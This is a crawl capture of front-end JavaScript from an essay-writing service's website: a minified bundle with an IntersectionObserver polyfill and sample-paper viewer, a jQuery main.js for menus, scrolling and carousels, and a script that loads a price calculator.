this._expandRectByRootMargin(e)},o.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},o.prototype._rootIsInDom=function(){return!this.root||a(t,this.root)},o.prototype._rootContainsTarget=function(e){return a(this.root||t,e)},o.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},o.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=o,window.IntersectionObserverEntry=n}function n(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function o(t,e){var n,o,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function i(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function r(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function s(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t,e){for(var n=e;n;){if(n==t)return!0;n=c(n)}return!1}function c(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}}()},function(t,e,n){"use strict";n.r(e);var o=n(2),i=n.n(o),r=window.deployHash&&"string"==typeof window.deployHash&&""!==window.deployHash?window.deployHash:"",s=(n(5),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.getElementsByTagName("head")[0],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];return new Promise((function(i,s){if(t&&"string"==typeof t){var a=r?"?v=".concat(r):"",c=t+a;if(document.querySelector('script[src="'.concat(c,'"]')))i();else{var l=document.createElement("script");l.async=n,l.defer=o;var u=function(t,e){(e||!l.readyState||/loaded|complete/.test(l.readyState))&&(l.onload=null,l.onreadystatechange=null,l=void 0,e?s():i())};l.onload=u,l.onreadystatechange=u,l.src=c,e.appendChild(l)}}}))}),a=(n(9),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"center";t&&"string"==typeof t&&(document.querySelector("".concat(t)).innerHTML='\n      <div class="Loader Loader--'.concat(e,'-mode">\n        <div class="Loader__inner"></div>\n      </div>\n    '))}),c=(n(10),function(t){var e=t.widgetLink,n=t.loader,o=void 0===n||n,i=t.customLoader,r=void 0===i?void 0:i,c=t.insertLoaderTo,l=void 0===c?void 0:c,u=t.loaderPosition,f=void 0===u?"center":u,d=t.fn,h=void 0===d?function(){}:d;e&&"string"==typeof e&&s(e).then((function(){o&&r&&"function"==typeof r?r(l,f):o&&a(l,f),h()})).catch((function(t){throw new Error(t)}))}),l={loadScripts:s,addLoader:a,observeElement:function(t){var e=t.element,n=t.marginValue,o=void 0===n?400:n,i=t.thresholdValue,r=void 0===i?0:i,s=t.callback,a=void 0===s?function(){}:s;if(e&&"string"==typeof e){var c=document.querySelectorAll(e),l={rootMargin:"".concat(o,"px 0px ").concat(o,"px 0px"),threshold:r},u=new IntersectionObserver((function(t,e){t.forEach((function(t){t.isIntersecting&&(e.unobserve(t.target),a(t.target))}))}),l);c&&[].slice.call(c).forEach((function(t){u.observe(t)}))}},getWidget:c};window.__WMS__="object"===("undefined"==typeof __WMS__?"undefined":i()(__WMS__))?__WMS__:{},window.__WMS__.utils=l}])}},e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}(()=>{"use strict";n(262);const t=(t={sampleSection:document.querySelector(".samples-section__main"),sampleButton:".sample-item__properties + .sample-item__btn",pdfContainer:document.querySelector(".PdfContainer")})=>{const e=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);if(t.sampleSection&&t.sampleSection.insertAdjacentHTML("beforeEnd",'\n        <div class="PdfContainer">\n            <div class="PdfContainer__overlay"></div>\n            <div class="PdfContainer__iframe"></div>\n\n            <div class="PdfContainer__info"></div>\n\n            <button type="button" class="PdfContainer__close" title="Close">\n                <svg xmlns="http://www.w3.org/2000/svg" width="16.012" height="16.01" viewBox="0 0 16.012 16.01">\n                    <path d="M13.41,12l6.3-6.29a1,1,0,1,0-1.42-1.42L12,10.59,5.71,4.29A1,1,0,0,0,4.29,5.71L10.59,12l-6.3,6.29a1,1,0,1,0,1.42,1.42L12,13.41l6.29,6.3a1,1,0,1,0,1.42-1.42Z" transform="translate(-3.994 -3.996)"></path>\n                </svg>\n            </button>\n        </div>\n    '),document.querySelector(".PdfContainer")&&!e){const e=document.querySelector(".PdfContainer"),n=document.createElement("iframe"),o=()=>{e.classList.remove("show"),e.removeChild(n)},i=t=>{const o=t.parentElement;n.setAttribute("src",t.href),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("frameborder","0"),e.querySelector(".PdfContainer__iframe").appendChild(n),e.querySelector(".PdfContainer__info").innerHTML=`\n                <div class="PdfContainer__info-title">${o.getAttribute("data-sample-title")}</div>\n                <div class="PdfContainer__info-topic">${o.getAttribute("data-paper-title")}</div>\n                <ul class="PdfContainer__info__list">\n                    <li class="PdfContainer__info__list__item" data-label="Academic level">${o.getAttribute("data-academic-level")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Discipline">${o.getAttribute("data-discipline")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Paper format">${o.getAttribute("data-paper-format")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Sources">${o.getAttribute("data-sources")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Pages">${o.getAttribute("data-pages")}</li>\n                </ul>\n                <div class="PdfContainer__info-instructions" data-label="Paper instructions">\n                    <p>${o.getAttribute("data-instructions")}</p>\n                </div>\n                <a class="PdfContainer__info__order" href="/order">Order paper like this</a>\n            `,e.classList.add("show")};Array.prototype.slice.call(document.querySelectorAll(t.sampleButton)).forEach((t=>{t.addEventListener("click",(function(e){e.preventDefault(),i(t)}))})),document.querySelector(".PdfContainer__close").addEventListener("click",(()=>{o()})),document.querySelector(".PdfContainer__overlay").addEventListener("click",(()=>{o()}))}};document.querySelector(".samples-section")&&__WMS__.utils.observeElement({element:".samples-section__main",marginValue:300,callback:()=>{t()}}),document.querySelector(".samples-page")&&__WMS__.utils.observeElement({element:".samples-list",marginValue:300,callback:()=>{(()=>{const t=document.querySelectorAll(".samples-filter__list__item"),e=document.querySelectorAll(".sample"),n=[];function o(t,e){Array.prototype.slice.call(t).forEach((function(t){t.classList.remove(e)}))}function i(t,e,n){let o=0;Array.prototype.slice.call(t).forEach((function(i){o<=2&&t.length>3?t[o].classList.add(e):(t.length<=3||t.length<=n)&&i.classList.add(e),o>2&&o<=n&&t[o].classList.add(e),++o}))}window.filterSamples=(n,r,s)=>{o(e,"show"),o(t,"active"),document.querySelector("[data-category-item="+s+"]").classList.add("active"),"all"==s?i(document.querySelectorAll(".sample"),"show"):null!==document.querySelector(".sample[data-category="+s+"]")&&(document.querySelector(".samples-filter__list").setAttribute("data-type",s),i(document.querySelectorAll(".sample[data-category="+s+"]"),"show"))},function(){Array.prototype.slice.call(e).forEach((function(t){n[t.getAttribute("data-category")]={"cat-sample-id":document.querySelectorAll(".sample[data-category="+t.getAttribute("data-category")+"]").length,"cat-name":t.getAttribute("data-category").replace(/\b\w/g,(function(t){return t.toUpperCase()})).replace(/-/g," "),optionalCatName:t.getAttribute("data-category-name")}}));for(let t in n){const e=document.createElement("span"),o=document.querySelector(".samples-filter__list__item[data-category-item="+t+"]");n[t].optionalCatName?n[t].optionalCatName:n[t]["cat-name"],e.innerText=" ("+n[t]["cat-sample-id"]+")",o.appendChild(e)}}(),i(document.querySelectorAll('.sample[data-category="essay"]'),"show")})(),t({sampleSection:document.querySelector(".samples-list"),sampleButton:".sample-button"})}})})()})();

--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0
body_size: 1567
content:
function openCity(t, e) {
    var o, n, a;
    for (n = document.getElementsByClassName("tabcontent"), o = 0; o < n.length; o++) n[o].style.opacity = "0";
    for (a = document.getElementsByClassName("tablinks"), o = 0; o < a.length; o++) a[o].className = a[o].className.replace(" active", "");
    document.getElementById(e).style.opacity = "1", t.currentTarget.className += " active"
}
$(function () {
        $(".lazyload").Lazy()
    }),
    function (t) {
        "use strict";
        t(".navbar-toggle").on("click", function (e) {
                t(this).toggleClass("open"), t("#navigation").slideToggle(400)
            }),
            //			
            //			t(".navigation-menu>li").slice(-1).addClass("last-elements"), t(".navigation-menu a").each(function () {
            //			this.href == window.location.href && (t(this).parent().addClass("active"), t(this).parent().parent().parent().addClass("active"), t(this).parent().parent().parent().parent().parent().addClass("active"))
            //		}),
            t(".mouse-down").on("click", function (e) {
                var o = t(this);
                t("html, body").stop().animate({
                    scrollTop: t(o.attr("href")).offset().top - 0
                }, 1500, "easeInOutExpo"), e.preventDefault()
            }), t(window).scroll(function () {
                t(window).scrollTop() >= 50 ? t(".sticky").addClass("nav-sticky") : t(".sticky").removeClass("nav-sticky")
            }), t(window).on("scroll load", function () {
                t(window).scrollTop() >= 130 ? t(".check-out").addClass("nav-sticky") : t(".check-out").removeClass("nav-sticky")
            }), t(window).on("scroll load", function () {
                //				t(window).scrollTop() <= 400 ? t(".check-out").addClass("nav-sticky") : t(".check-out").removeClass("nav-sticky")
                t(window).scrollTop() >= 940 ? t(".check-out").addClass("nav-sticky-bottom") : t(".check-out").removeClass("nav-sticky-bottom")
            }), t(window).scroll(function () {
                t(this).scrollTop() > 100 ? t("").fadeIn() : t("").fadeOut()
            }), t(".back-to-top").click(function () {
                return t("html, body").animate({
                    scrollTop: 0
                }, 30), !1
            })
    }(jQuery), $(function () {
        (new WOW).init()
    }),
    $(window).on("scroll", function () {
        var t = 0,
            e = $("#counter").offset().top - window.innerHeight;
        0 == t && $(window).scrollTop() > e && ($(".counter-value").each(function () {
            var t = $(this),
                e = t.attr("data-count");
            $({
                countNum: t.text()
            }).animate({
                countNum: e
            }, {
                duration: 4e3,
                easing: "swing",
                step: function () {
                    t.text(Math.floor(this.countNum))
                },
                compvare: function () {
                    t.text(this.countNum)
                }
            })
        }), t = 1)
    }), $(document).ready(function () {
        $("#customer-testi").owlCarousel({
                items: 5,
                itemsDesktop: [1024, 3],
                itemsDesktopSmall: [900, 2],
                itemsTabvar: [600, 1],
                autoPlay: true
            }), $("#owl-fade").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true
            }), $("#owl-4").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTablet: [768, 1],
                itemsMobile: [479, 1],
                stagePadding: 600,
                autoPlay: true
            }), $("#owl-5").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTabvar: [600, 1]
            }),
            $("#owl-6").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-7").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-8").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-9").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-10").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-11").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-12").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-13").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-14").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-15").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-16").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-17").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-18").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-19").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-20").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-21").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-22").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-23").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-24").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-25").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-26").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-27").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-sample").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTablet: [768, 1],
                itemsMobile: [479, 1],
                stagePadding: 600,
                autoPlay: true,
            })
    }),
    $(".element").each(function () {
        var $this = $(this);
        $this.typed({
            strings: $this.attr('data-elements').split(','),
            typeSpeed: 100,
            backDelay: 2000,
            loop: true
        });
    }), $(".navigation-menu li a").click(function () {
        $(window).width() < 992 && $(".navbar-toggle").click()
    });

$('.select').niceSelect();

//Common header/footer smooth scroll
$(document).on('click', 'a[href^="./#"]', function () {
    var __selector = this.getAttribute('href').split('#');
    $('html, body').animate({
        scrollTop: $('#' + __selector[1]).offset().top - 70
    }, 800);
});

$(document).on('click', 'a[href^="#"]', function () {
    $('html, body').animate({
        scrollTop: $($.attr(this, 'href')).offset().top - 70
    }, 800);
});


--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/static/js/scripts.js
body_size: 860
content:
function getScript(e, i) {
	var a = document.createElement("script"),
		t = document.getElementsByTagName("script")[0];
	(a.async = 1),
		(a.onload = a.onreadystatechange = function(e, t) {
			(t || !a.readyState || /loaded|complete/.test(a.readyState)) &&
				((a.onload = a.onreadystatechange = null),
				(a = void 0),
				t || (i && i()));
		}),
		(a.src = e),
		t.parentNode.insertBefore(a, t);
}

var is_pageConfig =
	window.pageConfig &&
	0 < Object.keys(window.pageConfig).length &&
	window.pageConfig.constructor === Object;
function getCustomProperty(e) {
	return is_pageConfig &&
		void 0 !== pageConfig.calculator &&
		pageConfig.calculator.hasOwnProperty(e)
		? pageConfig.calculator[e]
		: void 0;
}

var pagePaperType = getCustomProperty("pagePaperType");

getScript("/static/js/calc.js", function() {
	var e = {
		deafault: {
			paperTypesDefault: pagePaperType || 2,
			academicLevelDefault: 2,
			pagesDefault: 1,
			deadlinesDefault: [66537, 66555, 66547, 66565, 66881]
		}
	};
	document.querySelector("[data-calc-mini]") &&
		new Calc({
			ID: "24",
			calculatorType: "DefaultCalculator",
			format: "json",
			options: e
		}),
		document.querySelector("[data-calc-short]") &&
			new Calc({
				ID: "24",
				calculatorType: "ShortCalculator",
				format: "json",
				options: e
			});
}),
	(function() {
		if (!document.querySelector(".pricing-table")) return;
		var i = document.querySelector(".pricing-table__level-select select"),
			a = document.querySelectorAll(".pricing-table__level");
		function e() {
			var e = { current: 0 },
				t = function() {
					(a[e.current].style.display = "none"),
						(a[i.value].style.display = "block"),
						(e.current = i.value);
				};
			window.innerWidth < 768
				? ((i.value = 0), i.addEventListener("change", t))
				: (i.removeEventListener("change", t),
				  Array.from(a).forEach(function(e) {
						e.style.display = "";
				  }));
		}
		e(), window.addEventListener("resize", e);
	})();